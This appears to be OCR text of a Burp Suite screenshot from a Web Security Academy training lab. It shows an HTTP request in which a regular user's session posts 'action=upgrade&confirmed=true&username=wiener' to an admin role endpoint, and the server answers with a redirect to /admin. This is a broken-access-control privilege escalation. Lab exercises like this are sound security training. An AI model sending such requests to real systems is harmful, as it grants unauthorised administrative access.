 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: ac511f0a1eebacc5c057d583002e00c7.web-security-academy.net
3 Cookie: session=HOcmNXRTNm4haNLVuMKJpnTYBZ6e0ZmD
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://ac511f0a1eebacc5c057d583002e00c7.web-security-academy.net/l
ogin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 45
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6